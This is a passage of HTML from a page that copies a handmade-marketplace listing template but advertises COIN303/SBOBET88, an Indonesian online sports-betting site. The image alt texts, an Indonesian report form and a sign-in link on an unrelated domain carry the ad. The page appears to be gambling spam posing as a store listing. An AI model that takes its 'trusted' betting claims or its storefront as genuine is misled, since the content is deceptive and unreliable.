                                                            class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2"
                                                            data-image-overlay-prev="true" aria-label="previous">
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                                </svg></span>

                                                        </button>
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2"
                                                            data-image-overlay-next="true" aria-label="next">
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                                </svg></span>

                                                        </button>
                                                        <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                                                            style="padding-top: 80%;" data-image-overlay-list
                                                            tabindex="0">
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="0"
                                                                data-image-id="6845617078">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="3000"
                                                                    data-original-image-height="3000" data-index="0"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                                                                data-listing-image data-listing-video="true"
                                                                data-index="1" data-image-id="listing-video-1">

                                                                <div data-clg-id="WtSpinner"
                                                                    class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none"
                                                                    aria-live="assertive"
                                                                    data-overlay-video-loading-spinner=""
                                                                    aria-hidden="true">
                                                                    <span class="wt-icon"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 48 48" aria-hidden="true"
                                                                            focusable="false">
                                                                            <circle fill="transparent" cx="24" cy="24"
                                                                                r="21" />
                                                                        </svg></span>
                                                                    Loading
                                                                </div>

                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="2"
                                                                data-image-id="6354031418">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="2"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="3"
                                                                data-image-id="6402117407">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="3"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="4"
                                                                data-image-id="6354386589">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="4"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="5"
                                                                data-image-id="6285298756">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="name yarn jumper for kids"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="5"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="6"
                                                                data-image-id="6430051759">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="6"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="7"
                                                                data-image-id="7056312285">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="7"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="8"
                                                                data-image-id="6332997945">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="8"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="9"
                                                                data-image-id="6722497805">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="9"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="10"
                                                                data-image-id="6356157787">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="10"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                                                                data-click-to-zoom-toast>
                                                                <span data-clg-id="WtBadge"
                                                                    class="wt-badge wt-badge--default wt-text-body-01">
                                                                    <span class="wt-icon wt-icon--smallest"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z" />
                                                                            <path
                                                                                d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z" />
                                                                            <path
                                                                                d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z" />
                                                                        </svg></span>
                                                                    Click to zoom

                                                                </span>
                                                            </div>
                                                        </ul>
                                                    </div>
                                                    <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
                                                        data-thumbnail-container>
                                                        <ul data-image-overlay-thumbnail-list
                                                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
                                                            <li data-index="0"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6845617078">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="1"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="listing-video-1"
                                                                data-listing-video="true">
                                                                <div class="wt-position-relative wt-height-full">
                                                                    <img class="wt-skeleton-ui"
                                                                        data-carousel-thumbnail-image src=""
                                                                        data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />

                                                                    <div
                                                                        class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                                        <span
                                                                            class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <polygon points="4 4 4 20 20 12 4 4" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </li>
                                                            <li data-index="2"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6354031418">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="3"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6402117407">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="4"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6354386589">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="5"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6285298756">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="name yarn jumper for kids"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="6"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6430051759">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="7"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="7056312285">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="8"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6332997945">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="9"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6722497805">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="10"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6356157787">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
                                        <a class="wt-text-link wt-text-link-underline"
                                            href="https://kazmedikor.com/signin?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost">
                                            <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg
                                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                    aria-hidden="true" focusable="false">
                                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                                        d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z" />
                                                </svg></span>Report this item to SBOBET
                                        </a>
                                    </div>
                                    <div data-wt-overlay data-report-item-overlay id="report-item-overlay"
                                        class="wt-overlay wt-display-none" role="dialog" aria-hidden="true"
                                        aria-modal="false" aria-label="report-item-overlay-title">
                                        <div class="wt-overlay__modal" data-overlay-modal>
                                            <button
                                                class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon"
                                                data-wt-overlay-close aria-label="Close">
                                                <span class="etsy-icon wt-icon--smaller"><svg
                                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                        aria-hidden="true" focusable="false">
                                                        <path
                                                            d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                    </svg></span>
                                            </button>
                                            <div data-report-item-form-container class="wt-display-none">
                                                <div class="wt-overlay__header report-item-step">
                                                    <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang
                                                        salah dengan daftar ini?</h2>
                                                </div>
                                                <div class="wt-overlay__header report-item-step wt-display-none">
                                                    <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add
                                                        more details</h3>
                                                    <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih
                                                        spesifik untuk membantu kami meninjau item ini dan melindungi
                                                        pasar kami.</h3>
                                                </div>
                                                <form data-report-item-form action="/add_report.php" method="post">
                                                    <div class="report-item-step">
                                                        <div class="wt-select wt-mb-xs-3">
                                                            <select class="wt-select__element" id="report-item-choices"
                                                                data-report-item-choices>
                                                                <optgroup>
                                                                    <option value="default">Pilih alasan…</option>
                                                                    <option value="order-problem">Ada masalah dengan
                                                                        pesanan saya</option>
                                                                    <option value="ip-policy">Ini menggunakan kekayaan
                                                                        intelektual saya tanpa izin</option>
                                                                    <option value="flag-item">Saya rasa itu tidak sesuai
                                                                        dengan kebijakan SBOBET</option>
                                                                </optgroup>
                                                            </select>
                                                            <label for="report-item-choices"
                                                                class="wt-screen-reader-only">Pilih alasan…</label>
                                                        </div>
                                                        <div data-report-choice="order-problem" id="order-problem"
                                                            class="wt-display-none">
                                                            <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda
                                                                lakukan adalah menghubungi penjual secara langsung.</p>
                                                            <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah
                                                                melakukannya, barang Anda belum sampai, atau tidak
                                                                sesuai deskripsi, Anda dapat melaporkannya ke SBOBET
                                                                dengan membuka kasus.</p>
                                                            <p class="wt-mb-xs-2 prose">
                                                                <a href="/help/article/5307" target="_blank">
                                                                    Laporkan masalah dengan pesanan
                                                                </a>
                                                            </p>
                                                        </div>
                                                        <div data-report-choice="ip-policy" id="ip-policy"
                                                            class="wt-display-none">
                                                            <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan
                                                                intelektual dengan sangat serius, tetapi banyak dari
                                                                masalah ini dapat diselesaikan langsung oleh pihak-pihak
                                                                yang terlibat. Kami sarankan Anda menghubungi penjual
                                                                secara langsung untuk menyampaikan kekhawatiran Anda
                                                                dengan hormat.</p>
                                                            <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan
                                                                tuduhan pelanggaran, Anda harus mengikuti proses yang
                                                                dijelaskan dalam <a href='/legal/ip'
                                                                    target='_blank'>Kebijakan Hak Cipta dan Kekayaan
                                                                    Intelektual</a>.</p>
                                                        </div>
                                                        <div data-report-choice="flag-item" id="flag-item"
                                                            class="wt-display-none">
                                                            <div class="wt-mb-xs-2">
                                                                <a href="/legal/sellers#allowed" target="_blank">
                                                                    Tinjau bagaimana kami mendefinisikan barang buatan
                                                                    tangan, vintage, dan perlengkapan
                                                                </a>
                                                            </div>
                                                            <div class="wt-mb-xs-2">
                                                                <a href="/legal/prohibited" target="_blank">
                                                                    Lihat daftar barang dan bahan terlarang
                                                                </a>
                                                            </div>
                                                            <div class="wt-mb-xs-4">
                                                                <a href="/legal/policy/listing-mature-content-correctly/242665462117"
                                                                    target="_blank">
                                                                    Baca kebijakan konten dewasa kami
                                                                </a>
                                                            </div>
                                                            <div data-report-reason class="wt-validation">
                                                                <fieldset class="wt-mb-xs-4">
                                                                    <legend class="wt-label wt-mb-xs-2">Beritahu kami
                                                                        mengapa Anda melaporkan item ini</legend>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="not_handmade_vintage_or_craft"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_not_handmade_vintage_or_craft"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_CSV_MEMBER_FLAG">
                                                                        <label
                                                                            for="flag_not_handmade_vintage_or_craft">Ini
                                                                            bukan barang buatan tangan, vintage, atau
                                                                            kerajinan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="pornographic" type="radio"
                                                                            class="wt-radio" id="flag_pornographic"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_PORNOGRAPHY">
                                                                        <label for="flag_pornographic">Itu
                                                                            pornografi</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="hate_speech_or_harassment"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_hate_speech_or_harassment"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_HATE_VIOLENT_HARMFUL">
                                                                        <label for="flag_hate_speech_or_harassment">Ini
                                                                            adalah ujaran kebencian atau
                                                                            pelecehan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="minor_safety" type="radio"
                                                                            class="wt-radio" id="flag_minor_safety"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_MINOR_SAFETY">
                                                                        <label for="flag_minor_safety">Ini adalah
                                                                            ancaman terhadap keselamatan anak di bawah
                                                                            umur</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violence_or_self_harm"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_violence_or_self_harm"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_HATE_VIOLENT_HARMFUL">
                                                                        <label for="flag_violence_or_self_harm">Ini
                                                                            mendorong kekerasan atau menyakiti diri
                                                                            sendiri</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="dangerous_or_hazardous"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_dangerous_or_hazardous"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_PROHIBITED">
                                                                        <label for="flag_dangerous_or_hazardous">Itu
                                                                            berbahaya atau membahayakan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violates_law" type="radio"
                                                                            class="wt-radio" id="flag_violates_law"
                                                                            name="flag_type_mnemonic"
                                                                            value="CC_REPORTED_ILLEGAL_CONTENT">
                                                                        <label for="flag_violates_law">Ini melanggar
                                                                            hukum atau peraturan tertentu</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violates_not_listed_policy"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_violates_not_listed_policy"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_PROHIBITED">
                                                                        <label for="flag_violates_not_listed_policy">Ini
                                                                            melanggar kebijakan yang tidak tercantum di
                                                                            sini</label>
                                                                    </div>
                                                                    <div data-error="no-report-reason"
                                                                        id="no-report-reason"
                                                                        class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                        Silakan pilih alasannya</div>
                                                                </fieldset>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="report-item-step wt-display-none">
                                                        <div data-report-comment class="wt-validation" tabindex="0">
                                                            <label class="wt-screen-reader-only"
                                                                for="report-item-reason">Sertakan hal lain yang perlu
                                                                kami ketahui tentang item ini</label>
                                                            <textarea id="report-item-reason" data-report-comment-input
                                                                name="reason" class="wt-textarea"
                                                                placeholder="Include anything else we should know about this item"></textarea>
                                                            <div data-error="no-report-comment" id="no-report-comment"
                                                                class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                                                                <span
                                                                    class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>&nbsp;Pastikan untuk menambahkan lebih
                                                                banyak rincian.
                                                            </div>
                                                            <div data-error="comment-min-length-illegal-content"
                                                                id="comment-min-length-illegal-content"
                                                                class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                                                                <span
                                                                    class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>&nbsp;Tambahkan detail lebih lanjut,
                                                                termasuk nama undang-undang atau peraturan (minimal 10
                                                                karakter).
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div data-report-bonafide
                                                        class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
                                                        Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa
                                                        informasi dan klaim dalam formulir ini akurat.
                                                    </div>
                                                    <div data-report-item-overlay-footer
                                                        class="wt-overlay__footer wt-pt-xs-0 wt-display-none"
                                                        id="overlay-footer">
                                                        <input type="hidden" name="_nnc"
                                                            value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848"
                                                            class="hidden csrf" />
                                                        <input type="hidden" name="target_id" value="6969696969" />
                                                        <input type="hidden" name="target_type" value="listing" />
                                                        <input type='hidden' name='send_report' value='true' />
                                                        <input type='hidden' name='ref' value="unknown" />
                                                        <input type='hidden' name='platform' value="web" />
                                                        <input type='hidden' name='search_query' value="" />
                                                        <div class="wt-overlay__footer__cancel">
                                                            <button data-report-back-button type="button"
                                                                class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                                                                Go back
                                                            </button>
                                                        </div>
                                                        <div class="wt-overlay__footer__action">
                                                            <button data-report-next-button type="button"
                                                                class="wt-btn wt-btn--primary report-item-step">
                                                                Next
                                                            </button>
                                                            <button data-report-submit-button type="submit"
                                                                class="wt-btn wt-btn--primary report-item-step wt-display-none">
                                                                Submit report
                                                            </button>
                                                        </div>
                                                    </div>
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
                                <div id="listing-page-cart"
                                    class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                                    <div class="wt-mb-xs-1 wt-mt-xs-1">
                                        <div data-appears-component-name="SBOBET-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
